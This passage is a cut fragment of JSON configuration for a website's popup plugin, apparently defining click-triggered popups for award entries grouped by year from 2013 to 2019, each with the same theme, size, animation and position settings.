.vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1254,"slug":"award-2013-8"},"pum-1252":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1252,"slug":"award-2013-7"},"pum-1250":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1250,"slug":"award-2013-6"},"pum-1248":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1248,"slug":"award-2013-5"},"pum-1246":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1246,"slug":"award-2013-4"},"pum-1244":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1244,"slug":"award-2013-3"},"pum-1242":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1242,"slug":"award-2013-2"},"pum-1240":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1240,"slug":"award-2013-1"},"pum-1150":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1150,"slug":"award-2014-8"},"pum-1148":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1148,"slug":"award-2014-7"},"pum-1146":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1146,"slug":"award-2014-6"},"pum-1144":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1144,"slug":"award-2014-5"},"pum-1142":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1142,"slug":"award-2014-4"},"pum-1140":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1140,"slug":"award-2014-3"},"pum-1138":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1138,"slug":"award-2014-2"},"pum-1136":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1136,"slug":"award-2014-1"},"pum-888":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":888,"slug":"award-2018-5"},"pum-886":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":886,"slug":"award-2018-4"},"pum-884":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2018-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":884,"slug":"award-2018-3"},"pum-882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":882,"slug":"award-2018-2"},"pum-880":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":880,"slug":"award-2018-1"},"pum-834":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":834,"slug":"award-2019-9"},"pum-832":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":832,"slug":"award-2019-8"},"pum-830":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":830,"slug":"award-2019-7"},"pum-828":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":828,"slug":"award-2019-6"},"pum-826":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":826,"slug":"award-2019-5"},"pum-824":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":824,"slug":"award-2019-4"},"pum-822":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":822,"slug":"award-2019-3"},"pum-819":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":819,"slug":"award-2019-2"},"pum-817":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2019-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":817,"slug":"award-2019-1"},"pum-757":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":757,"slug":"award-2017-eight"},"pum-755":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 